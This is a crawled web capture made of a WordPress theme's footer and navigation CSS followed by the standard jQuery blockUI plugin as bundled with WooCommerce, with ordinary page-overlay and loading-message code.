    padding-left: 10px;
    padding-right: 10px;
    margin-left: -10px;
    margin-right: -10px;
    margin-bottom: 0;
    bottom: -1px;
  }
}
@media (min-width: 768px) {
  #breadcrumbs-boxed {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #breadcrumbs-boxed {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #breadcrumbs-boxed {
    max-width: 1160px;
  }
}
#nav-panel {
  background-color: #1d2127;
  color: #ffffff;
}
#nav-panel .welcome-msg {
  color: #ffffff;
}
#nav-panel .accordion-menu {
  color: #ffffff;
}
#nav-panel .accordion-menu li.menu-item > a,
#nav-panel .accordion-menu li.menu-item > h5 {
  color: #ffffff;
}
#nav-panel .accordion-menu li.menu-item.active > a,
#nav-panel .accordion-menu li.menu-item:hover > a,
#nav-panel .accordion-menu li.menu-item.active > h5,
#nav-panel .accordion-menu li.menu-item:hover > h5 {
  background-color: #282d36;
  color: #ffffff;
}
#nav-panel .accordion-menu .arrow:hover {
  color: #ffffff;
}
#nav-panel .menu-custom-block {
  color: #ffffff;
}
#nav-panel .menu-custom-block span {
  color: #ffffff;
}
#nav-panel .menu-custom-block a {
  color: #ffffff;
}
#nav-panel .menu-custom-block a:hover {
  background-color: #282d36;
  color: #ffffff;
}
#nav-panel-close {
  background-color: #1d2127;
  color: #ffffff;
}
#nav-panel-close:hover {
  color: #f2f2f2;
}
.footer-top {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #ffffff;
  padding-top: 0px;
  padding-bottom: 0px;
}
#footer {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  color: #828385;
  background-color: #e1e1e1;
}
#footer .footer-main {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: transparent;
}
#footer p,
#footer .widget > div > ul li,
#footer .widget > ul li {
  color: #828385;
}
#footer a {
  color: #828385;
}
#footer a:hover {
  color: #828385;
}
#footer h1,
#footer h2,
#footer h3,
#footer h4,
#footer h5,
#footer h6,
#footer .widgettitle,
#footer .widget-title {
  color: #000000;
}
#footer h1 a,
#footer h2 a,
#footer h3 a,
#footer h4 a,
#footer h5 a,
#footer h6 a,
#footer .widgettitle a,
#footer .widget-title a {
  color: #000000;
}
#footer .widget.contact-info .contact-info-block .contact-details strong {
  color: ;
}
#footer .widgettitle,
#footer .widget-title,
#footer .widgettitle a,
#footer .widget-title a {
  font-weight: 700;
}
#footer .footer-ribbon {
  background: #3b3b3b;
  font-family: Shadows Into Light;
  font-weight: 400;
  color: #ffffff;
}
#footer .footer-ribbon a,
#footer .footer-ribbon a:hover,
#footer .footer-ribbon a:focus {
  color: #ffffff;
}
#footer .footer-ribbon:before {
  border-right-color: #151515;
}
#footer .widget .tagcloud a {
  border-color: rgba(130, 131, 133, 0.3);
}
#footer .widget .tagcloud a:hover {
  border-color: #3b3b3b;
  background-color: #3b3b3b;
}
#footer .widget > div > ul,
#footer .widget > ul {
  border-color: rgba(130, 131, 133, 0.3);
}
#footer .widget > div > ul li,
#footer .widget > ul li {
  border-color: rgba(130, 131, 133, 0.3);
}
#footer .post-item-small {
  border-color: rgba(130, 131, 133, 0.3);
}
#footer .footer-bottom {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  color: #777777;
  background-color: #f1f1f1;
}
#footer .footer-bottom p,
#footer .footer-bottom .widget > div > ul li,
#footer .footer-bottom .widget > ul li {
  color: #777777;
}
#footer .footer-bottom a,
#footer .footer-bottom a:hover {
  color: #ef4036;
}
#footer .widget.follow-us .share-links a {
  background: #9e9e9e;
  color: #ffffff;
}
#footer .tooltip-icon {
  border-color: #828385;
  color: #828385;
}
.footer-wrapper.fixed #footer .footer-bottom {
  background-color: rgba(241, 241, 241, 0.8);
}
@media (min-width: 768px) {
  #footer-boxed {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #footer-boxed {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #footer-boxed {
    max-width: 1160px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://myolg.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1
body_size: 4131
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!(function () {
  "use strict";
  function e(p) {
    p.fn._fadeIn = p.fn.fadeIn;
    var b = p.noop || function () {},
      h = /MSIE/.test(navigator.userAgent),
      k =
        /MSIE 6.0/.test(navigator.userAgent) &&
        !/MSIE 8.0/.test(navigator.userAgent),
      y =
        (document.documentMode,
        "function" ==
          typeof document.createElement("div").style.setExpression &&
          document.createElement("div").style.setExpression),
      m =
        ((p.blockUI = function (e) {
          o(window, e);
        }),
        (p.unblockUI = function (e) {
          v(window, e);
        }),
        (p.growlUI = function (e, t, o, n) {
          var i = p('<div class="growlUI"></div>'),
            s =
              (e && i.append("<h1>" + e + "</h1>"),
              t && i.append("<h2>" + t + "</h2>"),
              o === undefined && (o = 3e3),
              function (e) {
                p.blockUI({
                  message: i,
                  fadeIn:
                    "undefined" != typeof (e = e || {}).fadeIn ? e.fadeIn : 700,
                  fadeOut: "undefined" != typeof e.fadeOut ? e.fadeOut : 1e3,
                  timeout: "undefined" != typeof e.timeout ? e.timeout : o,
                  centerY: !1,
                  showOverlay: !1,
                  onUnblock: n,
                  css: p.blockUI.defaults.growlCSS,
                });
              });
          s(), i.css("opacity");
          i.on("mouseover", function () {
            s({ fadeIn: 0, timeout: 3e4 });
            var e = p(".blockMsg");
            e.stop(), e.fadeTo(300, 1);
          }).on("mouseout", function () {
            p(".blockMsg").fadeOut(1e3);
          });
        }),
        (p.fn.block = function (e) {
          var t;
          return this[0] === window
            ? (p.blockUI(e), this)
            : ((t = p.extend({}, p.blockUI.defaults, e || {})),
              this.each(function () {
                var e = p(this);
                (t.ignoreIfBlocked && e.data("blockUI.isBlocked")) ||
                  e.unblock({ fadeOut: 0 });
              }),
              this.each(function () {
                "static" == p.css(this, "position") &&
                  ((this.style.position = "relative"),
                  p(this).data("blockUI.static", !0)),
                  (this.style.zoom = 1),
                  o(this, e);
              }));
        }),
        (p.fn.unblock = function (e) {
          return this[0] === window
            ? (p.unblockUI(e), this)
            : this.each(function () {
                v(this, e);
              });
        }),
        (p.blockUI.version = 2.7),
        (p.blockUI.defaults = {
          message: "<h1>Please wait...</h1>",
          title: null,
          draggable: !0,
          theme: !1,
          css: {
            padding: 0,
            margin: 0,
            width: "30%",
            top: "40%",
            left: "35%",
            textAlign: "center",
            color: "#000",
            border: "3px solid #aaa",
            backgroundColor: "#fff",
            cursor: "wait",
          },
          themedCSS: { width: "30%", top: "40%", left: "35%" },
          overlayCSS: { backgroundColor: "#000", opacity: 0.6, cursor: "wait" },
          cursorReset: "default",
          growlCSS: {
            width: "350px",
            top: "10px",
            left: "",
            right: "10px",
            border: "none",
            padding: "5px",
            opacity: 0.6,
            cursor: "default",
            color: "#fff",
            backgroundColor: "#000",
            "-webkit-border-radius": "10px",
            "-moz-border-radius": "10px",
            "border-radius": "10px",
          },
          iframeSrc: /^https/i.test(window.location.href || "")
            ? "javascript:false"
            : "about:blank",
          forceIframe: !1,
          baseZ: 1e3,
          centerX: !0,
          centerY: !0,
          allowBodyStretch: !0,
          bindEvents: !0,
          constrainTabKey: !0,
          fadeIn: 200,
          fadeOut: 400,
          timeout: 0,
          showOverlay: !0,
          focusInput: !0,
          focusableElements: ":input:enabled:visible",
          onBlock: null,
          onUnblock: null,
          onOverlayClick: null,
          quirksmodeOffsetHack: 4,
          blockMsgClass: "blockMsg",
          ignoreIfBlocked: !1,
        }),
        null),
      g = [];
    function o(e, o) {
      var n = e == window,
        t = o && o.message !== undefined ? o.message : undefined;
      if (
        !(o = p.extend({}, p.blockUI.defaults, o || {})).ignoreIfBlocked ||
        !p(e).data("blockUI.isBlocked")
      ) {
        (o.overlayCSS = p.extend(
          {},
          p.blockUI.defaults.overlayCSS,
          o.overlayCSS || {}
        )),
          (f = p.extend({}, p.blockUI.defaults.css, o.css || {})),
          o.onOverlayClick && (o.overlayCSS.cursor = "pointer"),
          (u = p.extend({}, p.blockUI.defaults.themedCSS, o.themedCSS || {})),
          (t = t === undefined ? o.message : t),
          n && m && v(window, { fadeOut: 0 }),
          t &&
            "string" != typeof t &&
            (t.parentNode || t.jquery) &&
            ((l = t.jquery ? t[0] : t),
            (d = {}),
            p(e).data("blockUI.history", d),
            (d.el = l),
            (d.parent = l.parentNode),
            (d.display = l.style.display),
            (d.position = l.style.position),
            d.parent && d.parent.removeChild(l)),
          p(e).data("blockUI.onUnblock", o.onUnblock);
        var i,
          s,
          l = o.baseZ,
          d =
            h || o.forceIframe
              ? p(
                  '<iframe class="blockUI" style="z-index:' +
                    l++ +
                    ';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="' +
                    o.iframeSrc +
                    '"></iframe>'
                )
              : p('<div class="blockUI" style="display:none"></div>'),
          a = o.theme
            ? p(
                '<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:' +
                  l++ +
                  ';display:none"></div>'
              )
            : p(
                '<div class="blockUI blockOverlay" style="z-index:' +
                  l++ +
                  ';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'
              ),
          c =
            (o.theme && n
              ? ((c =
                  '<div class="blockUI ' +
                  o.blockMsgClass +
                  ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:' +
                  (l + 10) +
                  ';display:none;position:fixed">'),
                o.title &&
                  (c +=
                    '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' +
                    (o.title || "&nbsp;") +
                    "</div>"),
                (c +=
                  '<div class="ui-widget-content ui-dialog-content"></div></div>'))
              : o.theme
              ? ((c =
                  '<div class="blockUI ' +
                  o.blockMsgClass +
                  ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:' +
                  (l + 10) +
                  ';display:none;position:absolute">'),
                o.title &&
                  (c +=
                    '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' +
                    (o.title || "&nbsp;") +
                    "</div>"),
                (c +=
                  '<div class="ui-widget-content ui-dialog-content"></div></div>'))
              : (c = n
                  ? '<div class="blockUI ' +
                    o.blockMsgClass +
                    ' blockPage" style="z-index:' +
                    (l + 10) +
                    ';display:none;position:fixed"></div>'
                  : '<div class="blockUI ' +
                    o.blockMsgClass +
                    ' blockElement" style="z-index:' +
                    (l + 10) +
                    ';display:none;position:absolute"></div>'),
            (l = p(c)),
            t &&
              (o.theme
                ? (l.css(u), l.addClass("ui-widget-content"))
                : l.css(f)),
            o.theme || a.css(o.overlayCSS),
            a.css("position", n ? "fixed" : "absolute"),
            (h || o.forceIframe) && d.css("opacity", 0),
            [d, a, l]),
          r = p(n ? "body" : e),
          u =
            (p.each(c, function () {
              this.appendTo(r);
            }),
            o.theme &&
              o.draggable &&
              p.fn.draggable &&
              l.draggable({ handle: ".ui-dialog-titlebar", cancel: "li" }),
            y &&
              (!p.support.boxModel ||
                0 < p("object,embed", n ? null : e).length));
        if (
          ((k || u) &&
            (n &&
              o.allowBodyStretch &&
              p.support.boxModel &&
              p("html,body").css("height", "100%"),
            (!k && p.support.boxModel) ||
              n ||
              ((f = U(e, "borderTopWidth")),
              (u = U(e, "borderLeftWidth")),
              (i = f ? "(0 - " + f + ")" : 0),
              (s = u ? "(0 - " + u + ")" : 0)),
            p.each(c, function (e, t) {
              t = t[0].style;
              (t.position = "absolute"),
                e < 2
                  ? (n
                      ? t.setExpression(
                          "height",
                          "Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" +
                            o.quirksmodeOffsetHack +
                            ') + "px"'
                        )
                      : t.setExpression(
                          "height",
                          'this.parentNode.offsetHeight + "px"'
                        ),
                    n
                      ? t.setExpression(
                          "width",
                          'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'
                        )
                      : t.setExpression(
                          "width",
                          'this.parentNode.offsetWidth + "px"'
                        ),
                    s && t.setExpression("left", s),
                    i && t.setExpression("top", i))
                  : o.centerY
                  ? (n &&
                      t.setExpression(
                        "top",
                        '(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'
                      ),
                    (t.marginTop = 0))
                  : !o.centerY &&
                    n &&
                    ((e = o.css && o.css.top ? parseInt(o.css.top, 10) : 0),
                    t.setExpression(
                      "top",
                      "((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " +
                        e +
                        ') + "px"'
                    ));
            })),
          t &&
            ((o.theme ? l.find(".ui-widget-content") : l).append(t),
            (t.jquery || t.nodeType) && p(t).show()),
          (h || o.forceIframe) && o.showOverlay && d.show(),
          o.fadeIn
            ? ((f = o.onBlock || b),
              (u = o.showOverlay && !t ? f : b),
              (c = t ? f : b),
              o.showOverlay && a._fadeIn(o.fadeIn, u),
              t && l._fadeIn(o.fadeIn, c))
            : (o.showOverlay && a.show(),
              t && l.show(),
              o.onBlock && o.onBlock.bind(l)()),
          I(1, e, o),
          n)
        )
          (m = l[0]),
            (g = p(o.focusableElements, m)),
            o.focusInput && setTimeout(w, 20);
        else {
          var d = l[0],
            f = o.centerX,
            u = o.centerY,
            c = d.parentNode,
            a = d.style,
            t = (c.offsetWidth - d.offsetWidth) / 2 - U(c, "borderLeftWidth"),
            d = (c.offsetHeight - d.offsetHeight) / 2 - U(c, "borderTopWidth");
          f && (a.left = 0 < t ? t + "px" : "0"),
            u && (a.top = 0 < d ? d + "px" : "0");
        }
        o.timeout &&
          ((l = setTimeout(function () {
            n ? p.unblockUI(o) : p(e).unblock(o);
          }, o.timeout)),
          p(e).data("blockUI.timeout", l));
      }
    }
    function v(e, t) {
      var o,
        n,
        i = e == window,
        s = p(e),
        l = s.data("blockUI.history"),
        d = s.data("blockUI.timeout");
      d && (clearTimeout(d), s.removeData("blockUI.timeout")),
        (t = p.extend({}, p.blockUI.defaults, t || {})),
        I(0, e, t),
        null === t.onUnblock &&
          ((t.onUnblock = s.data("blockUI.onUnblock")),
          s.removeData("blockUI.onUnblock")),
        (n = i
          ? p(document.body)
              .children()
              .filter(".blockUI")
              .add("body > .blockUI")
          : s.find(">.blockUI")),
        t.cursorReset &&
          (1 < n.length && (n[1].style.cursor = t.cursorReset),
          2 < n.length && (n[2].style.cursor = t.cursorReset)),
        i && (m = g = null),
        t.fadeOut
          ? ((o = n.length),
            n.stop().fadeOut(t.fadeOut, function () {
              0 == --o && a(n, l, t, e);
            }))
          : a(n, l, t, e);
    }
    function a(e, t, o, n) {
      var i = p(n);
      i.data("blockUI.isBlocked") ||
        (e.each(function (e, t) {
          this.parentNode && this.parentNode.removeChild(this);
        }),
        t &&
          t.el &&
          ((t.el.style.display = t.display),
          (t.el.style.position = t.position),
          (t.el.style.cursor = "default"),
          t.parent && t.parent.appendChild(t.el),
          i.removeData("blockUI.history")),
        i.data("blockUI.static") && i.css("position", "static"),
        "function" == typeof o.onUnblock && o.onUnblock(n, o),
        (t = (e = p(document.body)).width()),
        (i = e[0].style.width),
        e.width(t - 1).width(t),
        (e[0].style.width = i));
    }
    function I(e, t, o) {
      var n = t == window,
        t = p(t);
      (!e && ((n && !m) || (!n && !t.data("blockUI.isBlocked")))) ||
        (t.data("blockUI.isBlocked", e),
        n &&
          o.bindEvents &&
          (!e || o.showOverlay) &&
          ((t =
            "mousedown mouseup keydown keypress keyup touchstart touchend touchmove"),
          e ? p(document).on(t, o, i) : p(document).off(t, i)));
    }
    function i(e) {
      if (
        "keydown" === e.type &&
        e.keyCode &&
        9 == e.keyCode &&
        m &&
        e.data.constrainTabKey
      ) {
        var t = g,
          o = !e.shiftKey && e.target === t[t.length - 1],
          n = e.shiftKey && e.target === t[0];
        if (o || n)
          return (
            setTimeout(function () {
              w(n);
            }, 10),
            !1
          );
      }
      (t = e.data), (o = p(e.target));
      return (
        o.hasClass("blockOverlay") && t.onOverlayClick && t.onOverlayClick(e),
        0 < o.parents("div." + t.blockMsgClass).length ||
          0 === o.parents().children().filter("div.blockUI").length
      );
    }
    function w(e) {
      !g || ((e = g[!0 === e ? g.length - 1 : 0]) && e.trigger("focus"));
    }
    function U(e, t) {
      return parseInt(p.css(e, t), 10) || 0;
    }
  }
  "function" == typeof define && define.amd && define.amd.jQuery
    ? define(["jquery"], e)
    : e(jQuery);
})();
